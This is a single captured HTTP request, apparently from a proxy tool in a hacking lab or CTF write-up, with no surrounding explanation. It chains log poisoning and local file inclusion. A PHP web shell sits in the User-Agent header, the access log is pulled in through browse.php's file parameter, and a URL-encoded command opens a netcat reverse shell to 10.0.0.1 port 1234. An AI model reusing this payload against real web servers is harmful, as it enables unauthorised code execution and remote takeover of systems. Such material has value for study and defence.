 Request
Raw Headers Hex
GET
/browse.php?file=/var/log/httpd-access.log&cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%
66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%
73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%30%2e%30%2e%31%20%31%32%33%34%20%
3e%2f%74%6d%70%2f%66 HTTP/1.1
Host: detectportal.firefox.com
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Connection: close